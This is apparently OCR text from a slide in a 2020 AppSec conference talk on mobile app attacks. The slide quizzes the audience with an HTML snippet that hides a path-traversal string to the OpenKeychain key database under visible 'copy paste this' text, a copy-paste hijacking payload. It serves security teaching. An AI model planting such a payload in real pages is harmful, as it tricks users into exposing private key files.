 Global AppSec | 2020 Virtual Meeting
Question: What attack is this?
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.db</f
ont></div></body>
</html>
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example